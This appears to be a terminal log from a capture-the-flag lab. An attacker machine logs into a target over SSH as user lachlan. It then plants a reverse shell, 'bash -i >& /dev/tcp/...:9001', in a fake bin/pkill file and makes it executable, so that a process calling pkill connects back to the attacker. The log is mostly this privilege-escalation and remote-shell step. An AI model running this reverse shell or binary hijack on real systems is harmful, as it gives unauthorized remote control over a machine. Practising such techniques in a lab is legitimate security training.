 root@ip-10-10-102-238:~/hackervshacker# ssh lachlan@10.10.141.144
lachlan@10.10.141.144's password:
Welcome to Ubuntu 20.04.4 LTS (GNU/Linux 5.4.0-109-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Mon 04 Sep 2023 08:05:53 AM UTC
System load:  0.0               Processes:             118
Usage of /:   27.4% of 9.78GB   Users logged in:       0
Memory usage: 31%               IPv4 address for eth0: 10.10.141.144
Swap usage:   0%
0 updates can be applied immediately.
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Mon Sep  4 08:01:07 2023 from 10.10.102.238
$ echo "bash -i >& /dev/tcp/10.10.102.238/9001 0>&1" > bin/pkill ; chmod 777 bin/pkill
$ ls nope
^C
$ ls bin/
backup.sh  pkill